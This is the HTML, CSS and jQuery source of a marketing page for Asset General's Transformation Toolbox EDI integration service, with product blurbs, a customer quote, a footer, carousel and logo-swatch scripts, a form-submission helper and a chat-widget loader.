                        <p class="animation animated-item-4 sliderText">
                        Cost and complexity of EDI for SaaS, Trivialized!
                        </p>

                        <p class="animation animated-item-3">
                            <a class="navlink btn btn-lg border-button" href=//www.assetgeneral.com/software-defined-edi/ role="button">Learn More</a>
                        </p>
                    </div>
               </div>
       </div>
</a>
</div>
<div class="item ">
<a href=//www.assetgeneral.com/asset-general-edi-integration-hub-for-odm-and-distributors/>
<div class="item bg" style=";background-image:linear-gradient(rgba(0, 0, 0, 0.7),rgba(0, 0, 0, 0.7)); background-position: center top;">
				<div class="carousel-caption-container">
					<div class="carousel-caption">		
					<div class="image-container animation animated-item-5">
							<img class="img-responsive" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/AG-VAD-ODM-EDI-2018.png" />
					</div>				
                        <h1 class="animation animated-item-1 sliderHeader">ERP to EDI and Tech Supply Chains</h1>
                        		
                        <p class="animation animated-item-2 sliderSmallText">
                       Unlimited Transactions with Hi-Tech Distributors and ODMs via Low Cost, Software-EDI
                        </p>

                        <p class="animation animated-item-4 sliderText">
                        Pre-Built: Arrow, Avnet, Tech Data, Westcon, Comstor, Ingram, Flextronics, Synnex and more.
                        </p>

                        <p class="animation animated-item-3">
                            <a class="navlink btn btn-lg border-button" href=//www.assetgeneral.com/asset-general-edi-integration-hub-for-odm-and-distributors/ role="button">Learn More</a>
                        </p>
                    </div>
               </div>
       </div>
</a>
</div>
</div>
    <a class="left carousel-control" href="#myCarousel" role="button" data-slide="prev"> <span class="carousel-left"
                                             aria-hidden="true"><i class="fa fa-angle-left"></i></span> <span class="sr-only">Previous</span>
                    </a> <a class="right carousel-control" href="#myCarousel" role="button" data-slide="next"> <span
                            class="carousel-right" aria-hidden="true"><i class="fa fa-angle-right"></i></span>
                        <span class="sr-only">Next</span>
                    </a>
</div><div class="scroll-down next-section-x"><span></span></div>                
                <div class="container mainContent">
                                    </div>
                
                
                <div class="container leftContent">
                    <div id="mybutton">
<button class="feedback"><img src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/NMSDC-Certified-2019.jpg" style="width:100px"></button>
</div>

<p id="managed_services">
<br><br>
</p>

<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12" >
<p class="prodHeadLine" style="text-decoration:italic;font-size:28px;font-weight:300;padding-bottom:25px;">Transformation Toolbox<sup>®</sup> makes software and infrastructure disappear and in their place value emerges<br></p>
</div>

<p id="">
<br><br>
<br><br><br><br>
</p>

<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12" >
<p class="agSubHead">Enterprise-Grade Integrations</p>
<p style="text-align:center;"><img class="scaledImg" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/AG-Integration-Controller-2019.png"></p>
<p class="prodHeadLine">Go beyond mere data connectors. <br>Managed integrations that are deep, highly dynamic and conforms to ITIL 4 Principles.</p>
<p class="prodHeadLine"><a class="prodLineA" href="transformation-toolbox/integration-options/" style="text-align:center"><button class="callButton" style="vertical-align:middle"><span>Explore Integration Options</span></button></a></p>
</div>

<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12" >
<p class="agSubHead">Built-In Software-EDI</p>
<p style="text-align:center;"><img class="scaledImg" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/Software-Defined-EDI-Plain.png"></p>
<p class="prodHeadLine">Platform complete with bi-directional AS2 EDI services capable of processing inbound and outbound real-time partner messages to and from ERP.</p>
<p class="prodHeadLine"><a class="prodLineA" href="transformation-toolbox/software-as2-edi/" style="text-align:center"><button class="callButton" style="vertical-align:middle"><span>Learn About of Software-EDI & Partnerships</span></button></a></p>
</div>


<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12" >
<p class="agSubHead">Secure Multi-Tier Portal Options</p>
<p style="text-align:center;"><img class="scaledImg" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/AG-Screens-Large.png"></p>
<p class="prodHeadLine">Integration Data Store provides real-time and near real-time data sharing on configurable access platform.</p>

<!--p class="prodHeadLine"><img class="twoColImg" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/integrate-servicenow.png"><br>eBonding with ServiceNow for ITSM service desk alignment.</p-->


<p class="prodHeadLine"><a class="prodLineA" href="transformation-toolbox/portals/" style="text-align:center"><button class="callButton" style="vertical-align:middle"><span>More About Portal Options</span></button></a></p>
</div>

<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12" >
<p class="agSubHead">Integrated Supply Chains</p>
<p style="text-align:center;"><img class="scaledImg" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/AG-VAD-ODM-EDI-2019-Plain.png"></p>
<p class="prodHeadLine">Pre-Built, time-tested bi-di EDI integrations with supply chains including Arrow Electronics, Avnet, TechData, SYNNEX, Westcon Comstor Group, Ingram Global and more with no VANs or EDI experts.</p>
<p class="prodHeadLine"><a class="prodLineA" href="//www.assetgeneral.com/transformation-toolbox/edi-hub-for-salesforce/" style="text-align:center"><button class="callButton" style="vertical-align:middle"><span>EDI Hub for Salesforce / Financial Force</span></button></a></p>
<p class="prodHeadLine"><a class="prodLineA" href="//www.assetgeneral.com/transformation-toolbox/edi-hub-for-netsuite/" style="text-align:center"><button class="callButton" style="vertical-align:middle"><span>EDI Hub for Oracle NetSuite</span></button></a></p>
</div>


<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 agCustQuote2Container fullWidthTop" >
<br>
<span class="agCustQuote2" >&quot;Transformation Toolbox<sup>®</sup> is our go to service when we need to integrate new partners and automate our supply chain. Efficient, agile and fully managed, it's a phenomenal value proposition.&quot;</span>
<br>
<br>
</div>

<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 agCustQuote2Container fullWidthBottom">
<span class="agCustQuote2" ><span style="align:right;font-weight:300;fon-size:24px">- Greg Hoffman, VP, Sales Operations - Technologent, Inc.</span>
</span>
</div>



<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12" style="text-align:center;padding:15px;text-color:black;" >
<a class="prodLineA" href="
https://www.assetgeneral.com/transformation-toolbox/start-your-journey/
"><button class="actionButton" style="vertical-align:middle"><span>Start the Conversation. See the Demo</span></button></a>
</div>


<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6" >	
<br>
<div class="icSwatch-presenter" >	
	<div class="icSwatch-viewer">
		<img class="icSwatch icGrayscale" height="200px" data-top-offset="0" data-left-offset="0" src="">
	</div>	
</div>	
	
</div>

<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6" >			
<br>
<div class="icSwatch-presenter" >	
	<div class="icSwatch-viewer">
		<img class="icSwatch icGrayscale" height="200px" data-top-offset="0" data-left-offset="0" src="">
	</div>	
</div>	
</div>

<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12" style="text-align:center" >
<br><a class="prodLineA prodLineSubButton" href="transformation-toolbox/delivering-outcomes/"><button class="callButton" style="vertical-align:middle"><span>More Customer and Partner Outcomes</span></button></a>
<br>
<br>
</div><div style="height:4px">&nbsp;</div>                </div>

                <div class="container rightContent">
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12" >
<p class="agSubHead">Pioneering Managed Services</p>
<p style="text-align:center;"><img class="scaledImg" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/AG-Cost-Curve.png"></p>
<p class="prodHeadLine">We've taken on the challenge of creating a service that makes software and overhead disappear and only value and outcomes emerge.</p>
<p class="prodHeadLine"><a class="prodLineA" href="transformation-toolbox/fundamentals/" style="text-align:center"><button class="callButton" style="vertical-align:middle"><span>"As a Managed Service" Concept</span></button></a></p>
</div>


<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12" >
<p class="agSubHead">Guided by ITIL 4 Principles</p>
<p style="text-align:center;"><img class="scaledImg" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/AG-ITIL4-Services-2019-Plai.png"></p>
<p class="prodHeadLine">Lean agile mindset is built in and carried through to the ITL 4 Services paradigm. Now that ITIL 4 has arrived, we have been ready.</p>
<p class="prodHeadLine"><a class="prodLineA" href="transformation-toolbox/fundamentals/#itil_v_4" style="text-align:center"><button class="callButton" style="vertical-align:middle"><span>About ITIL 4 Compliance</span></button></a></p>
</div>


<br><br><br><br>


<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12" style="text-align:center;padding:15px;text-color:black;" >
<a class="prodLineA" href="
https://www.assetgeneral.com/transformation-toolbox/start-your-journey/
"><button class="actionButton" style="vertical-align:middle"><span>Start the Conversation. See the Demo</span></button></a>
</div><div style="height:4px">&nbsp;</div></div>                </div>

                <a href="#" class="scrollup"><i class="fa fa-angle-up"></i></a>
                
                <footer id="footer" class="ic-footer">
                            <div class="container-fluid footernavbar">
                        <nav role="navigation">
                        <div id="footernav" class="footernav "><div id="aboutus" class="footeritem ">
				<div class="ftframe"><h5 class="footernavheads"><a href="#">Legal</a><span class="caretgly glyphicon glyphicon-menu-down"></span></h5><ul class="fnul"><li><a href="https://www.assetgeneral.com/legal/terms-of-use/">Terms of Use</a></li><li><a href="https://www.assetgeneral.com/legal/privacy-cookie-and-gdpr-policy/">Privacy, Cookie and GDPR Policy</a></li></ul></div></div><div id="aboutus" class="footeritem ">
				<div class="ftframe"><h5 class="footernavheads"><a href="#">Communications</a><span class="caretgly glyphicon glyphicon-menu-down"></span></h5><ul class="fnul"><li><a href="https://www.assetgeneral.com/communications/documentation/">Documentation</a></li><li><a href="#">Blog</a></li><li><a href="#">News</a></li></ul></div></div><div id="aboutus" class="footeritem ">
				<div class="ftframe"><h5 class="footernavheads"><a href="#">Company</a><span class="caretgly glyphicon glyphicon-menu-down"></span></h5><ul class="fnul"><li><a href="https://www.assetgeneral.com/company/about-us/">About Us</a></li><li><a href="https://www.assetgeneral.com/company/locations/">Locations</a></li><li><a href="#">Investor Relations</a></li><li><a href="https://www.assetgeneral.com/company/contact-us/">Contact Us</a></li><li><a href="https://www.assetgeneral.com/company/international-computing-inc/">International Computing, Inc.</a></li></ul></div></div></div>
                        </nav>
                        </div>                            <div class="footertxt container-fluid ">
                            Asset General&reg;, Transformation Toolbox&reg; International Computing&reg;, Asset General&reg;, MetroFeed&reg;, Competitive Advantage Through Innovation&trade;, Connecting the World's Data&trade; and  Strategy From Data&trade; are Registered Trade Marks of International Computing, Inc. Any other Logos and Trade Marks are the property of their respective owners.                            </div>
                            <div class="footer container-fluid ">
                            &copy; 2024 Asset General, Inc.                            </div>
                        </footer>

                        <script>
$(document).ready(function(){
    $("#myCarousel").carousel({
        interval: 310000
    });
});
</script>

<style>

.legalTitle {
	color: #111;
	font-size:18px;
	padding-top:20px;
	/*line-height:15pt;*/
	line-height:200%;
	font-weight:700;
}

.ic-pin {
	display: inline-block;
width: 100%;
text-align:center;
	background: #FEFEFE;
	border: 2px solid #FAFAFA;
	box-shadow: 0 0px 1px rgba(34, 25, 25, 0.4);
	margin: 15px 10px 5px;
	-webkit-column-break-inside: avoid;
	-moz-column-break-inside: avoid;
	column-break-inside: avoid;
	padding: 15px;
	padding-bottom: 5px;
padding-top: 15px;
	background: -webkit-linear-gradient(45deg, #FFF, #F9F9F9);
	opacity: 1;
	
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-o-transition: all .2s ease;
	transition: all .2s ease;
}

.ic-pin img {
	width: 100%;
	padding-bottom: 15px;
padding-top: 15px;
	margin-bottom: 5px;
}

.ic-pin-head {
color: #fff;
width: 100%;
background-color:#0692de;
margin:auto;
text-align:center;

padding-top: 15px;
padding-bottom:5px;

-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

.ic-pin p a {
	font-size: 18px;
font-weight:bold;
	color: #fff;
color: #ffffff;

}

.ic-pin a:hover {
text-decoration: none;
}

.ic-pin-head2 {
color: #fff;
width: 100%;
text-align:center;
background-color:#ff8139;
margin:auto;
padding-top: 15px;
padding-bottom:5px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

.ic-pin-head2 p a {
	font-size: 14px;
	color: #fff;
}

 .ic-pin:hover {
	#opacity: 0.4;
box-shadow: 0 4px 8px rgba(34, 25, 25, 0.4);
}

 .ic-pin-head:not(:hover) {
	#opacity: 0.4;
	box-shadow: 0 4px 8px rgba(34, 25, 25, 0.4);
}

 .ic-pin-head2:not(:hover) {
	#opacity: 0.4;
	box-shadow: 0 4px 8px rgba(34, 25, 25, 0.4);
}

.ic-subHeader {
border-bottom: 1px solid #DDDDDD;
padding-top:20px;
}

</style>


<script type="text/javascript" src="https://s3.amazonaws.com/media.internationalcomputing.com/shared/bootstrap.min.js"></script>
<script type="text/javascript" src="https://s3.amazonaws.com/media.internationalcomputing.com/shared/jquery.smartmenus.js"></script>
<script type="text/javascript" src="https://s3.amazonaws.com/media.internationalcomputing.com/shared/jquery.smartmenus.bootstrap.js"></script>

<script type="text/javascript" src="https://s3.amazonaws.com/media.internationalcomputing.com/shared/wow.min.js"></script>
<script>
new WOW().init();
</script>

<script language="javascript" src="https://s3.amazonaws.com/media.internationalcomputing.com/shared/jquery.fancybox-1.3.1.pack.js"></script>

<script src="https://code.jquery.com/ui/1.10.4/jquery-ui.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.2/jquery.ui.touch-punch.min.js"></script>

<script>
$(document).ready(function(){
 $("a.popupimg").fancybox();
 $("#icCarousel").carousel({
	interval: 6000
 });
});
</script>

<script language="JavaScript">
$(document).ready(function() {
	$( ".ftframe:last" ).css({ "border-bottom": "0px" });
	$(".footernavheads").click(function(e){
		zi = $(".ftframe").children('.fnul').css("z-index");
		if( zi == "2" ) {
			$(this).parent().children('.fnul').slideToggle('300');
		}
		return false;
	});
	$(window).scroll(function() {
		var t = $(".contentHeader:first").html();
		$('.contentHeaderafx > .afxtxt').html(t);
		var val = 30 + $(".mainContent > .contentHeader:first").outerHeight(true);
		if($(window).scrollTop() >= val) {  
			imgw = $('#afxlogo').outerWidth(true);
			$('.contentHeaderafx > .afxtxt').css("padding-right", imgw); 
			$('.contentHeaderafx').slideDown(300);
		}else{
	   	$('.contentHeaderafx').slideUp(300);
	   }
    });
	
});
</script>
<div class="centerMsgContainerParent" id="centerMsgContainerParent"><div class="centerMsgContainer" id="centerMsgContainer"><div class="centerMsg alert alert-info" id="centerMsg"></div></div></div>


<style>

.icCheck {
padding:5px;
}

.icCheckOk {
color:#27ED00;
font-size: larger;
}

</style>

<script>
var currCheck = 0;

function switchToOk()
{
var checkList = document.getElementsByClassName("icCheck");
for (i=0;i<checkList.length;i++)
{
  if(currCheck == i) 
{
checkList[i].className += " icCheckOk";

}

}

currCheck++;

if(currCheck < checkList.length) setTimeout(switchToOk, 500);

}

function runCheck()
{
setTimeout(switchToOk, 1000);
}

$( document ).ready( runCheck );

</script>

<style>
.sectionImage 
{
align:center;

margin:auto;

box-shadow: 2px 4px 8px rgba(34, 25, 25, 0.4);
}

.sectionImage img {
max-width:100%;
max-height:100%;
}

.carousel .item {
	background-color: #fff;
}
</style>


<style>
.ic-pin-sb {
	display: inline-block;
width: 100%;
text-align:center;
	background: #FEFEFE;
	border: 2px solid #FAFAFA;
	box-shadow: 0 0px 1px rgba(34, 25, 25, 0.4);
	margin: 15px 10px 5px;
	-webkit-column-break-inside: avoid;
	-moz-column-break-inside: avoid;
	column-break-inside: avoid;
	padding: 15px;
	padding-bottom: 5px;
padding-top: 15px;
	background: -webkit-linear-gradient(45deg, #FFF, #F9F9F9);
	opacity: 1;
	
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-o-transition: all .2s ease;
	transition: all .2s ease;
}

.ic-pin-sb:after {
content: '';
display: inline-block;
height: 100%;
}

.ic-pin-sb img {
	width: 100%;
	padding-bottom: 15px;
padding-top: 15px;
	margin-bottom: 5px;
}

.ic-pin-sb-head {
color: #fff;
width: 100%;
background-color:#0692de;
margin:auto;
text-align:center;

padding-top: 15px;
padding-bottom:5px;

-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

.ic-pin-sb p a {
	font-size: 18px;
font-weight:bold;
	color: #fff;
color: #ffffff;

}

.ic-pin-sb:hover {
box-shadow: 0 4px 8px rgba(34, 25, 25, 0.4);
}
</style>                        <style>
 
#icSwatch-author 
{
    position:relative;
    background-color:#FAFAFA;
    margin:0px;
    padding:10px;
    height:100%; 
    overflow:hidden;
}
.icSwatch-presenter 
{
	position:relative;
    background-color:#FFFFFF;
    margin:0px;
    padding:10px;  
    height:100%; 
    overflow:hidden;
}

#icSwatch-aViewer 
{ 
 width:200px;
 height:200px;
 background-color: rgba(200, 200, 200, 1); 
 border-radius: 10px 10px 10px 10px;
 overflow:hidden;
 margin:auto;
position:relative;
 }
 .icSwatch-viewer 
{ 
 width:200px;
 height:200px;
 background-color: rgba(255, 255, 255, 1); 
 border-radius: 10px 10px 10px 10px;
 overflow:hidden;
 margin:auto;
 position:relative;
 box-shadow: 1px 4px 8px rgba(0,0,0,0.3);
}
 
#icSwatch-aImage 
{
    draggable:true; 
}
.icSwatch 
{
background-color:#FFFFFF;
pointer-events: none;
}
</style>
<style>
.feedback {
  background-color : #000000;
  color: white;
  padding: 10px 10px;
  border-radius: 10px;
  border-color: #DDDDDD;
}

#mybutton {
  position: fixed;
  bottom: 10px;
  left: 10px;
z-index:2147483647
}
</style><script>
 var swatchImage = "//s3.amazonaws.com/media.internationalcomputing.com/icweb/AG-Client-Brands-2016.jpg";
 var swatchList = [[126,-853,792,1600],[104,-682,792,1600],[727,-1327,871,1760],[95,15,792,1600],[388,-1071,792,1600],[689,-184,792,1600],[399,-912,792,1600],[679,-737,792,1600],[400,-558,792,1600],[121,-188,792,1600],[108,-1335,792,1600],[368,0,792,1600],[113,-1227,871,1760],[657,-890,792,1600],[402,-738,792,1600],[375,-1209,792,1600],[414,-386,792,1600],[133,-1477,958,1936],[662,-1048,792,1600],[681,15,792,1600],[94,-513,792,1600],[680,-571,792,1600],[687,-384,792,1600],[122,-985,792,1600],[405,-200,792,1600],[120,-357,792,1600]];
</script>
<script type="text/javascript">
						var currSwatchNum = 0;
						var currViewerNum = 0;
						var sViewerArr = null;
                        var swatchRunning = false;
                        var swatchTimer = null;
						
                        initSwatchConfig();
                        
						var swatchListLength = (swatchList.length)-1;
						$("#icSwatch-SlideNumber").html(swatchListLength);

						function initSwatchConfig()
						{
							initSwatchImage();
						}
						
						function initSwatchImage()
						{
							$('#icSwatch-aImage').attr("src",swatchImage);
							$('#icSwatch-aGuide').attr("src",swatchImage);
							$( ".icSwatch" ).attr("src",swatchImage);
							
							var swatches = document.getElementsByClassName("icSwatch");
							sViewerArr = jQuery.makeArray(swatches);
						}
						
						
                        function showSwatch()
                        {
						     var currParams = swatchList[currSwatchNum];
						     var sViewer = jQuery(sViewerArr[currViewerNum]);
								var pWidth = sViewer.parent().width();
						     var left = pWidth/2 - currParams[0]; // record relative to the middle of the container
						     
						     sViewer.prop("alt", currParams[4]);
						     
						     
						     sViewer.fadeTo(0,0.1);
						     
						     sViewer.animate({'width':currParams[2]+'px',
										'height':currParams[3]+'px',
										'top':currParams[1]+'px',
										'left':left+'px'},{
											duration:10,
								});
						     sViewer.fadeTo(0,1);

						    //only if author          
						    if($('#icSwatch-aImage').length)
						    {
						    	//$('body').css('background-image', 'url(' + swatchImage + ')');
						    
						   		$('#icSwatch-aImage').animate({'width':currParams[2]+'px',
									'height':currParams[3]+'px',
									'top':currParams[1]+'px',
									'left':left+'px'},{
									duration:10,
										});
						
						     	//$("#icSwatch-Naration-Input").val(currParams[4]);
						     	updateText();
						    }
                        }
						
				
 						 function presentSwatch()
						 {
						     var currParams = swatchList[currSwatchNum];
						     var sViewer = jQuery(sViewerArr[currViewerNum]);
								var pWidth = sViewer.parent().width();
						     var left = pWidth/2 - currParams[0]; // record relative to the middle of the container
						     
						     sViewer.prop("alt", currParams[4]);
						     sViewer.prop("title", currParams[4]);
						     
						     sViewer.fadeTo(500,0.1);
						     
						     sViewer.animate({'width':currParams[2]+'px',
										'height':currParams[3]+'px',
										'top':currParams[1]+'px',
										'left':left+'px'},{
											duration:10,
								});
						     sViewer.fadeTo(500,1);

						    //only if author          
						    if($('#icSwatch-aImage').length)
						    {
						   		$('#icSwatch-aImage').animate({'width':currParams[2]+'px',
									'height':currParams[3]+'px',
									'top':currParams[1]+'px',
									'left':left+'px'},{
									duration:10,
										});
						
						     	//$("#icSwatch-Naration-Input").val(currParams[4]);
						     	updateText();
						    }
						 }

                        function goToNextSwatch()
                        {
                                currSwatchNum++;
                                if(currSwatchNum >= swatchList.length) currSwatchNum = 0;
                               	currViewerNum++;
                               	if(currViewerNum >= sViewerArr.length) currViewerNum = 0; //just rotate around
                                             
                                if(currSwatchNum == 0)
                                {
                                        //doSwatchPause();
                                }
                                else
                                {
                                	//presentSwatch();
                                    //if(swatchRunning) swatchTimer = setTimeout(goToNextSwatch, 2000);
                                }
                                presentSwatch();
                                if(swatchRunning) swatchTimer = setTimeout(goToNextSwatch, 2000);
                        }

                        function doSwatchRun()
                        {                               
                                swatchRunning = true;
                                showSwatch();
                                goToNextSwatch();
                               // doShowOrder();
                        }

                        function doSwatchPause()
                        {
                                clearTimeout(swatchTimer);
                                swatchRunning = false;
                                //$('#icSwatch-aViewer').show();
                        }


						$('.icSwatch').each(function() {
			                $(this).attr('data-img-height', $(this).attr('height'));
			                $(this).attr('data-img-width', $(this).attr('width'));
			                $(this).removeAttr('height');
			                $(this).removeAttr('width');
			                $(this).wrap('<div style="height:'+$(this).attr("data-img-height")+'px;width:'+$(this).attr("data-img-width")+'px;overflow:hidden;position:relative;padding:0;margin:0;"></div>');
			                $(this).css("position", "relative");
			                $(this).css("padding", 0);
			                $(this).css("margin", 0);
			                var topOffset = $(this).attr('data-top-offset') || -((parseInt($(this).css('height'))-parseInt($(this).attr("data-img-height")))/2);
			                var leftOffset = $(this).attr('data-left-offset') || -((parseInt($(this).css('width'))-parseInt($(this).attr("data-img-width")))/2);
			                $(this).css("top", topOffset+"px");
			                $(this).css("left", leftOffset+"px");
			            });
				
						$( document ).ready( doSwatchRun );
										
</script><script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '8c6f7e57-13d5-4899-8f61-0b950f3680cd', f: true }); done = true; } }; })();</script>                
                
                <link rel="stylesheet" type="text/css" href="https://s3.amazonaws.com/media.internationalcomputing.com/shared/jquery.fancybox-1.3.1.css">
                
                <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.smartmenus/1.1.0/jquery.smartmenus.js"></script>
                <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.smartmenus/1.1.0/addons/bootstrap/jquery.smartmenus.bootstrap.js"></script>

        <!--<script src="//code.jquery.com/jquery-1.11.1.min.js" integrity="sha256-VAvG3sHdS5LqTT+5A/aeq/bZGa/Uj04xKxY8KM/w9EE=" crossorigin="anonymous"></script>-->
        <!--<script src="//stackpath.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>-->
                <script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js"></script>
                <script src="//cdnjs.cloudflare.com/ajax/libs/retina.js/2.1.3/retina.min.js"></script>
                <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.appear/0.4.0/jquery.appear.min.js"></script>
                <script src="//cdnjs.cloudflare.com/ajax/libs/smooth-scroll/14.2.0/smooth-scroll.min.js"></script>
                <script src="//cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                
                <!-- script language="javascript" src="https://s3.amazonaws.com/media.internationalcomputing.com/shared/jquery.fancybox-1.3.1.pack.js"></script-->
                <script language="javascript" src="//cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
                
                
                
                <script src="https://code.jquery.com/ui/1.10.4/jquery-ui.js"></script>
                <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.2/jquery.ui.touch-punch.min.js"></script>
                <script src="//cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
                <!-- BEGIN PAGE SCRIPTS -->
                <script src="//cdnjs.cloudflare.com/ajax/libs/jquery-parallax/1.1.3/jquery-parallax-min.js"></script>
                <script src="//cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.15/jquery.bxslider.js"></script>
                <script src="//cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script>
                <script src="//cdnjs.cloudflare.com/ajax/libs/simple-text-rotator/1.0.0/jquery.simple-text-rotator.min.js"></script>
                <script>        function submitForm( formId, endPoint ){
            var form = $("#"+formId).get(0);
            formData = new FormData(form);
            //formData = form.serialize();
            //alert(formData.serialize());
            $("#"+formId+" .form-control").removeClass("inputErr");
            $("#"+formId+" input").removeClass("inputErr");
            $(".inputErrMsg").html("");

            $('#centerMsg').html('<p><i class="fa fa-spinner fa-spin fa-lg"></i> Please wait...</p>');
            $('#centerMsg').css("z-index", "1000");
            $('#centerMsgContainer').css("z-index", "1000");
            $('#centerMsgContainerParent').css("z-index", "1000");
            $('#centerMsg').fadeIn();

            $.ajax({
                url         : endPoint,
                data        : formData,
                cache       : false,
                contentType : false,
                processData : false,
                type        : 'POST',
                crossDomain : true,
                success     : function(data){
                    var response = jQuery.parseJSON(data);
                    if ( response['STATUS'] == 'OK' ){
                        var responseMsg = response['MESSAGE'];
                        $('#'+formId)[0].reset(); // Reset the form
                        $('#centerMsg').html('<p>'+responseMsg+'</p>');
                        $('#centerMsg').delay(3000).fadeOut("fast", function(){
                            $('#centerMsg').css("z-index", "-1000");
                            $('#centerMsgContainer').css("z-index", "-1000");
                            $('#centerMsgContainerParent').css("z-index", "-1000");
                        });
                    } else {
                        // errors
                        var errorSet = response['ERRORS'];
                        $.each( errorSet, function(index, value){
                            //alert(index+"-->"+value);
                            $("#"+formId+" #"+index).addClass("inputErr");
                            $("#"+formId+" #"+index+"_msg").html(value);
                        });
                        $('#centerMsg').fadeOut("fast", function(){
                            $('#centerMsg').css("z-index", "-1000");
                            $('#centerMsgContainer').css("z-index", "-1000");
                            $('#centerMsgContainerParent').css("z-index", "-1000");
                        });
                    }
                }
            });
        }

        function countrySelection(val){
            if (val == 'Sri Lanka' || val == 'UK') {
                document.getElementById("HIGHEST_EDU_LEVEL_SLUK").style.display = "";
                document.getElementById("HIGHEST_EDU_LEVEL_USACAN").style.display = "none";
            }
            else if (val == 'Canada' || val == 'USA') {
                document.getElementById("HIGHEST_EDU_LEVEL_SLUK").style.display = "none";
                document.getElementById("HIGHEST_EDU_LEVEL_USACAN").style.display = "";
            }
        }
        
        
        $(function(){
            var shrinkHeader = 50;

            function getCurrentScroll() {
                return window.pageYOffset || document.documentElement.scrollTop;
            }

            $(window).scroll(function() {
                var scroll = getCurrentScroll();
                if ( scroll >= shrinkHeader ) {
                    $('.ic-menu').addClass('shrink');
                } else {
                    $('.ic-menu').removeClass('shrink');
                }
            });
            
            new WOW().init();
            
            /*
            Handels IC Form submission
            Version: 1.0
            */

            
            var currCheck = 0;

            function switchToOk() {
                var checkList = document.getElementsByClassName("icCheck");
                for ( i=0; i < checkList.length; i++ ) {
                    if( currCheck == i ) {
                        checkList[i].className += " icCheckOk";
                    }
                }

                currCheck++;
                if(currCheck < checkList.length){
                    setTimeout(switchToOk, 500);
                }
            }

            function runCheck() {
                setTimeout(switchToOk, 1000);
            }

            $( document ).ready( runCheck );
        });
        
        $(document).ready(function() {
            $("a.popupimg").fancybox();
            $( ".ftframe:last" ).css({ "border-bottom": "0px" });
            /*
            $(".footernavheads").click(function(e){
                zi = $(".ftframe").children('.fnul').css("z-index");
                if( zi == "2" ) {
                    $(this).parent().children('.fnul').slideToggle('300');
                }
                return false;
            });
            */
        });


        </script>
                
                <style>
                    /* fancybox */
                    #fancybox-img { 
                       height: 92%;
                       width: 94%;
                    }
                </style>

                <!-- END PAGE SCRIPTS -->
                <script>
        var topnav           = $('.topnav');
        var header           = $('header');
        var topText          = $('.top-text');
        var headerInfo       = $('.header-info');
        var topnavHeight     = topnav.height();
        var headerHeight     = header.height();
        var headerInfoHeight = $('.header-info').outerHeight();
        var windowWidth = $(window).width();
        var windowHeight = $(window).height();

        $(window).load(function() {

        'use strict';
        setTimeout(function() {
        $('.loader-overlay').addClass('loaded');
        $('body > section').animate({
        opacity: 1,
        }, 400);
        progressBar();
        }, 500);

        });

        $(window).scroll(function() {

        'use strict';
        var scrollPos = $(window).scrollTop();
        scrollPos > 220 ? $('.sticky-section').addClass('nav-bg') : $('.sticky-section').removeClass('nav-bg');
        if($('.header-info').length){
        if(scrollPos < headerInfoHeight) headerInfo.css('margin-top', - scrollPos);
        else  headerInfo.css('margin-top', - headerInfoHeight);
        }
        navbarScroll(topnav, topnavHeight);
        fadeText(this);
        handleFixedColumn();

        });


        $(window).resize(function() {

        portfolioIsotope();

        });

        /* ----------------------------- 
        Backgroung slider
        ----------------------------- */
        $(window).ready(function() {

        'use strict';

        handleNavigation();
        navbarScroll(topnav, topnavHeight);
        rotateText();
        imageZoom();
        var scrollPos = $(window).scrollTop();
        if(scrollPos < headerInfoHeight) headerInfo.css('margin-top', - scrollPos);
        else  headerInfo.css('margin-top', - headerInfoHeight);

        /* Full Height */
        $('.height-full').each(function(){
        var contentHeight = $(this).height();
        if(contentHeight < windowHeight) {
        if($('html').hasClass('border-page')) {
        $(this).height(windowHeight - 40);
        }
        else {
        $(this).height(windowHeight);
        }      
        }
